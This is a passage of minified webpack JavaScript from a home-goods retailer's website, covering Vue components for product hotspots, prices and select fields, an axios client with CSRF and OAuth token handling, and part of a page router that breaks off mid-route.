o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function Hotspotsvue_type_script_lang_js_objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Hotspotsvue_type_script_lang_js_ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):Hotspotsvue_type_script_lang_js_ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const N={name:"Hotspots",components:{Popper:a(),ProductPanel:z},mixins:[A.default],props:{metadata:{type:Object,required:!0},viewport:{type:Object,default:null}},data:()=>({activeHotspot:null,focusableElements:[],availableProducts:[]}),computed:Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},(0,l.mapGetters)("base",["BASE_routes","BASE_version"])),{},{availableHotspots(){var t,e,o,i,r=this;return((null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e||null===(o=e.hotSpots)||void 0===o||null===(i=o.hotSpots)||void 0===i?void 0:i.list)||[]).map((function(t){const e=r.isUSCatalogue?t.selector:t.target;return t.extractedValues=(0,V.extractProductInfoFromHotspots)(e),t}))},hasActiveHotspot(){return Boolean(this.activeHotspot)},hasHotspots(){var t;return(null===(t=this.hotspots)||void 0===t?void 0:t.length)>0},hotspots(){var t=this;return this.availableHotspots.map((function(e){return Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},e),{},{product:t.matchProductAgainstHotspot(t.availableProducts,e.extractedValues)})})).filter((function(e){return e.product&&t.isWithinViewport(e)})).sort((function(t,e){return t.points.y-e.points.y}))},isMobile(){return this.viewportCheck("mobile","tablet","touch")},isUSCatalogue(){return"us"===this.BASE_version.toLowerCase()}}),mounted(){this.mountEventListeners(),this.setupObserver()},beforeDestroy(){this.destroyEventListeners()},methods:Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},(0,l.mapActions)("upsell",["UPSELL_getProducts"])),{},{UIDGen:D.default,destroyEventListeners(){this.$bus.$off("PRODUCT:added-to-bag",this.onAddedToBag)},findProductData:(t,e,o)=>t.find((function(t){return t.code===e&&(o?o===t.groupCode:!t.groupCode)})),getAnalyticsData(t){var e,o,i,r,s;return{category_id:null==t||null===(e=t.product)||void 0===e||null===(o=e.defaultCategory)||void 0===o?void 0:o.code,productName:null==t||null===(i=t.product)||void 0===i?void 0:i.name,productSKU:null==t?void 0:t.product.code,source:(null===(r=this.BASE_routes.current.meta)||void 0===r||null===(s=r.analytics)||void 0===s?void 0:s.source)||"Source not set",type:this.$t("hotspots.hotspots")}},getStyle:t=>({"--left":"".concat(100*t.points.x,"%"),"--top":"".concat(100*t.points.y,"%")}),isWithinBounds:(t,e,o)=>!e||!o||t>=e&&t<=o,isWithinViewport(t){if(!this.viewport)return!0;const e=this.metadata,o=e.height,i=e.width,r=t.points,s=r.x,n=r.y;return this.isWithinBounds(s*i,this.viewport.left,this.viewport.right)&&this.isWithinBounds(n*o,this.viewport.top,this.viewport.bottom)},matchProductAgainstHotspot(t,e){const o=e.productCode,i=e.groupCode,r=e.swatch,s=this.findProductData(t,o,i,r);return s?r?this.moveSwatchToFirstPosition(s,r):s:null},moveSwatchToFirstPosition(t,e){const o=t.swatches||[],i=o.find((function(t){return decodeURIComponent(t.name)===e}));if(i){const r=[i,...o.filter((function(t){return t.name!==e}))];return Hotspotsvue_type_script_lang_js_objectSpread(Hotspotsvue_type_script_lang_js_objectSpread({},t),{},{swatches:r})}return t},mountEventListeners(){this.$bus.$on("PRODUCT:added-to-bag",this.onAddedToBag)},onAddedToBag(){this.closeActiveHotspot()},onDocumentClick(t){t===this.activeHotspot&&this.closeActiveHotspot()},retrieveProducts(){var t,e=this;return s().async((function(o){for(;;)switch(o.prev=o.next){case 0:return t=[],e.availableHotspots.forEach((function(e){let o=e.extractedValues;const i={productCode:o.productCode,groupCode:o.groupCode,typeOfImage:"portrait"};t.some((function(t){return t.productCode===i.productCode&&t.groupCode===i.groupCode}))||t.push(i)})),o.next=4,s().awrap(e.UPSELL_getProducts({filter:function(t){let e=t.variantOptions;return!(0,b.isSoldOut)(e,!0)||(0,b.isNotifyMe)(e,!0)},payload:t}));case 4:e.availableProducts=o.sent;case 5:case"end":return o.stop()}}),null,null,null,Promise)},setActiveHotspot(t){if(this.activeHotspot=t,!this.activeHotspot)return;const e=document.getElementById("product-panel-".concat(t.id));this.focusFirstElement(e),(0,x.quickView)(Hotspotsvue_type_script_lang_js_objectSpread({action:"open"},this.getAnalyticsData(t)))},closeActiveHotspot(t){var e;t&&(null===(e=this.$refs["hotspot".concat(t)][0])||void 0===e||e.focus());this.activeHotspot=null,this.focusableElements=[]},setFocusableElements(t){if(!t)return[];return this.filterDisabledElements([...t.querySelectorAll('a, button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])')])},filterDisabledElements:t=>t.filter((function(t){return!t.hasAttribute("disabled")})),focusFirstElement(t){var e,o;this.focusableElements=this.setFocusableElements(t),null===(e=this.focusableElements)||void 0===e||null===(o=e[0])||void 0===o||o.focus()},trapFocus(t,e){const o=this.focusableElements[0],i=this.focusableElements[this.focusableElements.length-1];e.target===i&&"next"===t&&(e.preventDefault(),o.focus()),e.target===o&&"previous"===t&&(e.preventDefault(),i.focus())},setupObserver(){var t=this;return s().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s().awrap((0,M.whenAvailable)((function(){return t.$el})));case 2:if(t.$el instanceof HTMLElement){e.next=4;break}return e.abrupt("return");case 4:t.createIntersectionObserver({delay:500,success:function(){return t.retrieveProducts()},target:t.$el,threshold:.25});case 5:case"end":return e.stop()}}),null,null,null,Promise)}})};const B=(0,C.default)(N,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"hotspots",class:{"hotspots--active":t.hasActiveHotspot,"hotspots--enabled":t.hasHotspots}},[t._t("default"),t._v(" "),t._l(t.hotspots,(function(e,i){return o("transition",{key:e.id,attrs:{appear:"",name:"bounce-in"}},[o("Popper",{style:{"--index":i},attrs:{"append-to-body":"",disabled:t.isMobile,"force-show":e===t.activeHotspot,options:{placement:"bottom",modifiers:{offset:{offset:"0, 12px"}}},"enter-active-class":"fade-enter-active","leave-active-class":"fade-leave-active",transition:"fade",trigger:"clickToOpen"},on:{documentClick:function(o){return t.onDocumentClick(e)}}},[o("div",{staticClass:"popper hotspots__popper",attrs:{id:"product-panel-"+e.id},on:{keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab")||e.ctrlKey||e.shiftKey||e.altKey||e.metaKey?null:t.trapFocus("next",e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab")?null:e.shiftKey?e.ctrlKey||e.altKey||e.metaKey?null:t.trapFocus("previous",e):null},function(o){return!o.type.indexOf("key")&&t._k(o.keyCode,"escape",void 0,o.key,void 0)?null:t.closeActiveHotspot(e.id)}]}},[o("ProductPanel",{attrs:{active:!t.isMobile&&e===t.activeHotspot,"force-visible":"",product:e.product,source:t.$t("hotspots.hotspots")},on:{close:function(o){return t.closeActiveHotspot(e.id)}}})],1),t._v(" "),o("button",{key:e.id,ref:"hotspot"+e.id,refInFor:!0,staticClass:"hotspots__spot tab-focus--box",style:t.getStyle(e),attrs:{slot:"reference",id:e===t.activeHotspot?"active-hotspot":"","aria-pressed":e===t.activeHotspot,"aria-label":t.$t("hotspots.open",{productTitle:e.product.name})},on:{click:function(o){return t.setActiveHotspot(e)},keydown:function(o){return!o.type.indexOf("key")&&t._k(o.keyCode,"enter",13,o.key,"Enter")?null:(o.stopPropagation(),t.setActiveHotspot(e))}},slot:"reference"})])],1)})),t._v(" "),t.isMobile&&t.hasActiveHotspot?o("Portal",{attrs:{slim:"",to:"base"}},[o("ProductPanel",{attrs:{active:!0,product:t.activeHotspot.product,source:t.$t("hotspots.hotspots")},on:{close:t.closeActiveHotspot}})],1):t._e()],2)}),[],!1,null,"14811f0a",null).exports},iGbs:(t,e,o)=>{o.r(e),o.d(e,{default:()=>n});o("3dw1");var i=o("iZvG"),r=o("E3+p");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}const s={name:"ProductPrice",props:{max:{type:String,required:!1,default:""},min:{type:String,required:!0},templateType:{type:String,required:!0,validator:function(t){return Object.keys(r.default.priceTemplates).includes(t)}},wasMin:{type:String,required:!1,default:""}},data:()=>function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}({},r.default.priceTemplates)};const n=(0,o("psIG").default)(s,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("span",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"product-price"},[t.templateType===t.FROM_TEMPLATE?[t.max?[t._v("\n            "+t._s(t.$t("productPrice.fromTo",[t.min,t.max]))+"\n        ")]:[t._v("\n            "+t._s(t.$t("productPrice.from",[t.min]))+"\n        ")]]:t.templateType===t.WAS_NOW_TEMPLATE?[o("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[o("span",{staticClass:"product-price--previous"},[t._v(t._s(t.wasMin))]),t._v(" "),o("span",{staticClass:"product-price--discounted"},[t._v(t._s(t.min))])])]:t.templateType===t.WAS_FROM_NOW_FROM_TEMPLATE?[o("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[o("span",{staticClass:"product-price--previous"},[t._v(t._s(t.$t("productPrice.from",[t.wasMin])))]),t._v(" "),o("span",{staticClass:"product-price--discounted"},[t._v(t._s(t.$t("productPrice.from",[t.min])))])])]:[t._v("\n        "+t._s(t.min)+"\n    ")]],2)}),[],!1,null,"80d79a46",null).exports},JLY0:(t,e,o)=>{o.r(e),o.d(e,{default:()=>a});o("3dw1");var i=o("iZvG"),r=o("miG1"),s=o("E3+p");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}const n={name:"Select",components:{Spinner:o("TpzX").default},model:{prop:"value",event:"input"},props:{analyticsOnCreation:{type:Boolean,default:!1},analyticsUseValue:{type:Boolean,default:!1},componentName:{type:String,required:!0},disableAnalytics:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},errorMessage:{type:String,default:""},fieldName:{type:String,default:"Missing field name"},formName:{type:String,default:"Missing form name"},label:{type:String,default:""},loading:{type:Boolean,default:!1},multiple:{type:Boolean,default:!1},options:{type:Array,required:!0},placeholder:{type:String,default:""},value:{type:[Array,String],default:""},size:{type:[null,Number],default:null},sublabel:{type:String,default:""}},data(){return{uid:this.UIDGen()}},computed:{model:{get(){return this.value},set(t){this.$emit("input",t),this.analyticsActions()}}},created(){this.value&&this.analyticsOnCreation&&this.analyticsActions()},methods:{analyticsActions(){var t=this;this.disableAnalytics||setTimeout((function(){var e,o,n;const a=s.default.sensitiveDatafields.some((function(e){var o;return null===(o=t.fieldName)||void 0===o?void 0:o.toLowerCase().includes(e)})),l=t.analyticsUseValue?t.value:null===(e=t.options.find((function(e){return e.code===t.value})))||void 0===e?void 0:e.name,c={type:t.errorMessage?null===s.default||void 0===s.default||null===(n=s.default.events)||void 0===n?void 0:n.ERROR:null===s.default||void 0===s.default||null===(o=s.default.events)||void 0===o?void 0:o.INTERACTION,field:t.fieldName,formName:t.formName,value:a?Boolean(l):l};t.errorMessage&&(c.errorMessage=t.errorMessage),(0,r.formField)(function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}({},c))}),10)}}};const a=(0,o("psIG").default)(n,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"select"},[o("label",{attrs:{for:t.uid}},[t.label?o("span",{staticClass:"select__label"},[t._v("\n            "+t._s(t.label)+"\n        ")]):t._e(),t._v(" "),t.sublabel?o("small",{staticClass:"select__sub-label"},[t._v("\n            "+t._s(t.sublabel)+"\n        ")]):t._e(),t._v(" "),o("div",{staticClass:"select__wrapper"},[t.loading?o("Spinner",{staticClass:"select__wrapper--loading",attrs:{size:24}}):t._e(),t._v(" "),o("select",{directives:[{name:"model",rawName:"v-model",value:t.model,expression:"model"}],staticClass:"select__select",class:{"select__select--invalid":t.errorMessage},attrs:{id:t.uid,multiple:t.multiple,disabled:t.disabled||t.loading,name:t.componentName,size:t.size,tabindex:"0"},on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault(),e.stopPropagation()},change:function(e){var o=Array.prototype.filter.call(e.target.options,(function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));t.model=e.target.multiple?o:o[0]}}},[t.placeholder&&!t.loading?o("option",{staticClass:"select__option",attrs:{disabled:"",hidden:null!==t.size,value:""}},[t._v("\n                    "+t._s(t.placeholder)+"\n                ")]):t._e(),t._v(" "),t._l(t.options,(function(e,i){var r=e.code,s=e.name,n=e.disabledOption;return o("option",{key:"option-"+i,staticClass:"select__option",attrs:{disabled:n},domProps:{value:r}},[t._v("\n                    "+t._s(s)+"\n                ")])}))],2)],1),t._v(" "),o("transition",{attrs:{name:"fade-slide-up"}},[t.errorMessage?o("small",{staticClass:"select__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[t._v("\n                "+t._s(t.errorMessage)+"\n            ")]):t._e()])],1)])}),[],!1,null,"4b6b6b47",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/base.js
body_size: 136345
content:
(self.webpackChunk=self.webpackChunk||[]).push([[6348],{SVVf:(e,t,n)=>{n.r(t),n.d(t,{default:()=>b});var r,o,a=n("iZvG"),i=n("NthX"),s=n.n(i),l=(n("9DLp"),n("/YXa"),n("U00V"),n("y89P"),n("FdtR"),n("3dw1"),n("czhI")),c=n.n(l),u=n("QOQ4"),d=n("/uyL"),p=n("qoo3"),_=n("pvjQ"),v=n("w982"),g=n("E3+p"),f=n("8cru");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const m=g.default.forgotPassword.error,h=m.HISTORIC_CUSTOMER_ERROR,y=m.RESEND_ERROR,isInternalRedirect=function(e){let t=e.config,n=e.request;try{const e=function(e){let t=e.baseURL,n=e.url;try{return new URL(n)}catch(r){return(0,v.toURL)(t,n)}}(t),r=new URL(n.responseURL);return e.origin===window.location.origin&&e.origin===r.origin&&e.pathname!==r.pathname}catch(r){return!1}},errorHandler=function(e){var t,n,r,o,a,i,s,l,c,u,d;const p=null==e||null===(t=e.response)||void 0===t?void 0:t.data,v=null==e||null===(n=e.response)||void 0===n||null===(r=n.data)||void 0===r||null===(o=r.errors)||void 0===o||null===(a=o[0])||void 0===a?void 0:a.message;if(401===(null==e||null===(i=e.response)||void 0===i?void 0:i.status)){var g;const t=null===(g=e.config)||void 0===g?void 0:g.url;if(!(t&&!t.startsWith(window.location.origin))){const t=(window.application.config||{}).baseUrl,n=(void 0===t?"":t).replace(/\/$/,""),r=((null==p?void 0:p.data)||{}).loginUrl,o=void 0===r?"/login":r,a=new URL("".concat(n).concat(o),window.location.origin);return window.location.href=a.toString(),Promise.reject(e)}}return 400===(null==e||null===(s=e.response)||void 0===s?void 0:s.status)&&[h,y].includes(v)?Promise.resolve(null==e?void 0:e.response):400===(null==e||null===(l=e.response)||void 0===l?void 0:l.status)&&function(e){let t=e.errors;return(void 0===t?[]:t).some((function(e){return"TWCApplicationError"===e.type}))}(p)?Promise.reject(p.errors):(null!=p&&p.statusMessage&&("noStock"===(null==p?void 0:p.statusCode)||null!=p&&p.statusCode.includes("400"))&&_.default.$emit("GLOBAL:notification-event",{type:"error",message:p.statusMessage,visible:!0,autoDismiss:!0}),410===(null==e||null===(c=e.response)||void 0===c?void 0:c.status)&&"Session Timeout"===p&&_.default.$emit("AXIOS:session-timeout-error",e),!1===(null==e||null===(u=e.config)||void 0===u?void 0:u.errorHandle)||410===(null==e||null===(d=e.response)||void 0===d?void 0:d.status)&&"Session Timeout"===p?Promise.reject(e):void 0)},A=c().create({baseURL:"".concat(window.location.origin).concat(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o?void 0:o.baseUrl),crossDomain:!0,contentType:!1,responseType:"json",headers:{Accept:"application/json","Content-Type":"application/json"}});(0,u.default)(A,{retries:0,retryDelay:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return u.default.exponentialDelay(...t,1e3)},retryCondition:function(){return!0}}),A.interceptors.request.use((function(e){var t,n;/^https?:\/\//.test(e.url)||(e.withCredentials=!0,e.headers["X-Csrf-Token"]=window.universal_variable.CSRFToken||"",e.headers["X-Csrf-Unmodified-Token"]=(null===(t=window.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.UnmodifiedCSRFToken)||"");return p.default.dispatch("base/BASE_setCalls",{type:"add",call:"".concat(e.method,":").concat(e.url)}),e}),errorHandler),A.interceptors.response.use((function(e){var t,n;return!1!==e.config.redirectHandle&&isInternalRedirect(e)?window.location.assign(e.request.responseURL):(p.default.dispatch("base/BASE_setCalls",{type:"delete",call:"".concat(null==e||null===(t=e.config)||void 0===t?void 0:t.method,":").concat(null==e||null===(n=e.config)||void 0===n?void 0:n.url)}),e)}),errorHandler);const getAuthorizationToken=function(){const e=(0,f.get)("oAuthGenericToken");if(!e||!Object.keys(e).length)return d.default.retrieveOAuthToken();return e.expires_at<(new Date).getTime()?d.default.retrieveOAuthToken():e},includeAuthorization=function(e){var t,n,r,o,a;return s().async((function(i){for(;;)switch(i.prev=i.next){case 0:if(null===(t=p.default.getters["base/BASE_app"])||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.toggles)||void 0===r?void 0:r.configApiEnabled){i.next=3;break}return i.abrupt("return",e);case 3:return i.next=5,s().awrap(getAuthorizationToken());case 5:return a=i.sent,i.abrupt("return",_objectSpread(_objectSpread({},null!=e?e:{}),{},{headers:_objectSpread(_objectSpread({},null!==(o=null==e?void 0:e.headers)&&void 0!==o?o:{}),{},{Authorization:"Bearer ".concat(a.access_token)})}));case 7:case"end":return i.stop()}}),null,null,null,Promise)},getPassAuthorizationToken=function(){var e,t,n;return s().async((function(r){for(;;)switch(r.prev=r.next){case 0:if((e=(0,f.get)("oAuthPasswordToken"))&&Object.keys(e).length){r.next=4;break}return window.location.href="".concat(window.location.origin).concat(null===(t=window.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.baseUrl,"login"),r.abrupt("return");case 4:if(!(e.expires_at<Date.now())){r.next=8;break}return r.next=7,s().awrap(d.default.retrieveRefreshOAuthToken());case 7:e=(0,f.get)("oAuthPasswordToken");case 8:return r.abrupt("return",e);case 9:case"end":return r.stop()}}),null,null,null,Promise)},includePassAuthorization=function(e){var t,n;return s().async((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,s().awrap(getPassAuthorizationToken());case 2:return n=r.sent,r.abrupt("return",_objectSpread(_objectSpread({},null!=e?e:{}),{},{headers:_objectSpread(_objectSpread({},null!==(t=null==e?void 0:e.headers)&&void 0!==t?t:{}),{},{Authorization:"Bearer ".concat(n.access_token)})}));case 4:case"end":return r.stop()}}),null,null,null,Promise)},b=_objectSpread(_objectSpread({},A),{},{getWithAuth:function(e,t){return s().async((function(n){for(;;)switch(n.prev=n.next){case 0:return n.t0=A,n.t1=e,n.next=4,s().awrap(includeAuthorization(t));case 4:return n.t2=n.sent,n.abrupt("return",n.t0.get.call(n.t0,n.t1,n.t2));case 6:case"end":return n.stop()}}),null,null,null,Promise)},getWithPassAuth:function(e,t){return s().async((function(n){for(;;)switch(n.prev=n.next){case 0:return n.t0=A,n.t1=e,n.next=4,s().awrap(includePassAuthorization(t));case 4:return n.t2=n.sent,n.abrupt("return",n.t0.get.call(n.t0,n.t1,n.t2));case 6:case"end":return n.stop()}}),null,null,null,Promise)},postWithAuth:function(e,t,n){return s().async((function(r){for(;;)switch(r.prev=r.next){case 0:return r.t0=A,r.t1=e,r.t2=t,r.next=5,s().awrap(includeAuthorization(n));case 5:return r.t3=r.sent,r.abrupt("return",r.t0.post.call(r.t0,r.t1,r.t2,r.t3));case 7:case"end":return r.stop()}}),null,null,null,Promise)}})},Yozs:(e,t,n)=>{n.r(t);n("/YXa"),n("U00V");var r=n("FIu3"),o=n.n(r),a=n("+V6K"),i=n("6DIm"),s=n("f18m"),l=n("ihvi"),c=n("VQoj"),u=(n("8T9/"),n("SVVf")),d=n("NthX"),p=n.n(d),_=(n("FdtR"),n("3dw1"),n("iZvG")),v=n("iPjz"),g=n("y4mT");const f=["behavior","intersect","offset"];function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const calculateHeaderOffset=function(){const e=document.querySelector("header");if(!e)return 0;return"sticky"===window.getComputedStyle(e).position?-e.clientHeight:0},isScrollable=function(e){return e.scrollHeight>e.clientHeight&&function(e){const t=getComputedStyle(e).getPropertyValue("overflow-y");return"auto"===t||"scroll"===t}(e)},m=function getScrollableContainer(e){const t=e.parentElement;return t&&t!==document.body?isScrollable(t)?t:getScrollableContainer(t):document.body},scrollIntoView=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.behavior,r=void 0===n?"smooth":n,o=t.intersect,a=void 0!==o&&o,i=t.offset,s=void 0===i?0:i,l=(0,v.default)(t,f);const c=m(e),u=calculateHeaderOffset();(0,g.scrollToTarget)(_objectSpread(_objectSpread({},l),{},{container:c,behavior:r,intersect:a,offset:s+u+c.scrollTop,target:e}))},getTarget=function(e,t){return t instanceof HTMLElement?t:"string"==typeof t?e.closest(t):e},handleDirective=function(e,t){var n,r,o,a,s,l;return p().async((function(c){for(;;)switch(c.prev=c.next){case 0:if(n=t.arg,r=t.modifiers,o=r.eager,a=r.intersect,!1!==(s=t.value)){c.next=3;break}return c.abrupt("return");case 3:if(o){c.next=6;break}return c.next=6,p().awrap(i.default.nextTick());case 6:l=getTarget(e,s),scrollIntoView(l,{behavior:n,intersect:a});case 8:case"end":return c.stop()}}),null,null,null,Promise)},h={inserted:function(){return handleDirective(...arguments)},update:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r=t[1].modifiers.always;if(r)return handleDirective(...t)}};var y=n("uuBR"),A=n.n(y),b=n("SvlV"),S=n("qoo3"),T=n("VhPq"),E=n("w982"),C=n("rTCq"),O=n("FTNs"),w=n("0e3k");const I={name:"Homepage",components:{ContentSequence:O.default,MainView:w.default}};var P=n("psIG");const D=(0,P.default)(I,(function(){var e=this.$createElement,t=this._self._c||e;return t("MainView",{staticClass:"homepage",attrs:{"border-less":""}},[t("ContentSequence")],1)}),[],!1,null,null,null).exports;var k=n("Tl1s");i.default.use(b.default);const j=[{name:"Root",path:"/",redirect:{name:"Homepage"}},{name:"Homepage",path:"/:version/",component:D,meta:{analytics:{source:"Homepage"},peerius:{pageType:"home"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"AmplienceDynamicPage",path:"/:version/amplience/content",caseSensitive:!0,component:function(){return n.e(5127).then(n.bind(n,"lEta"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BagPage",path:"/:version/bag",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(1233),n.e(4830),n.e(7343),n.e(6271),n.e(606),n.e(6059)]).then(n.bind(n,"4tf3"))},meta:{peerius:{pageType:"basket"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BrochureRequest",path:"/:version/brochure-request",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(856)]).then(n.bind(n,"xupc"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BrochureRequestThankYou",path:"/:version/brochure-request/confirmation",caseSensitive:!0,component:function(){return n.e(3671).then(n.bind(n,"2Hs4"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"BundlePDP",path:"/:version/bundle/:bundleName/p/:productId",caseSensitive:!0,component:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(2309),n.e(7872)]).then(n.bind(n,"EDTn"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"CategoryLandingPage",path:"/:version/c/:category/:subcategory?",caseSensitive:!0,component:function(){return n.e(2722).then(n.bind(n,"wvhV"))},meta:{analytics:{source:"CLP"},peerius:{pageType:"category"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Checkout",path:"/:version/checkout/secure",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(1233),n.e(4830),n.e(7343),n.e(1352)]).then(n.bind(n,"/Kx1"))},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"CheckoutSignIn",path:"/:version/login/checkout",caseSensitive:!0,component:function(){var e,t;return(null===(e=(t=S.default.getters)["base/BASE_toggle"])||void 0===e?void 0:e.call(t,"checkoutSignInNewView"))?n.e(8742).then(n.bind(n,"o/QO")):n.e(8090).then(n.bind(n,"bO5n"))},meta:{referer:!1},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"CollectionPDP",path:"/:version/collection/:collectionName/p/:productId",caseSensitive:!0,component:function(){return Promise.all([n.e(6953),n.e(9899)]).then(n.bind(n,"juQy"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"ContactUs",path:"/:version/help/contact-us",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(8194),n.e(1431)]).then(n.bind(n,"G3lT"))},alias:["/:version/help/contact-us/confirmation"]},{name:"DeleteMyAccount",path:"/:version/help/account-deletion",caseSensitive:!0,component:function(){return Promise.all([n.e(1216),n.e(6452)]).then(n.bind(n,"74wO"))}},{name:"EGiftCard",path:"/:version/:productName/p/ECARD",caseSensitive:!0,component:function(){var e,t;const r=null===(e=(t=S.default.getters)["base/BASE_toggle"])||void 0===e?void 0:e.call(t,"giftCard");return null!=r&&r.imageSelector?Promise.all([n.e(1216),n.e(975),n.e(8346),n.e(671),n.e(3191),n.e(6953),n.e(5871)]).then(n.bind(n,"jA4F")):Promise.all([n.e(975),n.e(8346),n.e(671),n.e(8194),n.e(2309),n.e(606),n.e(3154)]).then(n.bind(n,"jkLR"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"GiftCard",path:"/:version/:productName/p/GCARD",caseSensitive:!0,component:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(2309),n.e(579)]).then(n.bind(n,"rZpk"))},meta:{analytics:{source:"PDP"},peerius:{pageType:"product"}},options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"Help",path:"/:version/help/:helpcategory?/:helpsubcategory?",caseSensitive:!0,component:function(){return n.e(4637).then(n.bind(n,"yvtB"))},meta:{analytics:{source:"Help"}},alias:["/:version/black-friday*","/:version/brilliant-breakfast","/:version/business-to-business*","/:version/gift-cards","/:version/giving-tuesday","/:version/international-womens-day","/:version/subscription","/:version/wedding-list"],options:{params:{version:S.default.getters["base/BASE_version"]}}},{name:"OurWorldLandingPage",path:"/:version/our-world",component:function(){return n.e(5253).then(n.bind(n,"xXE/"))},options:{params:{version:S.default.getters["base/BASE_version"]}},meta:{analytics:{source:"OurWorld"}},children:[{name:"OurWorldCategoryPage",path:":category",component:function(){return 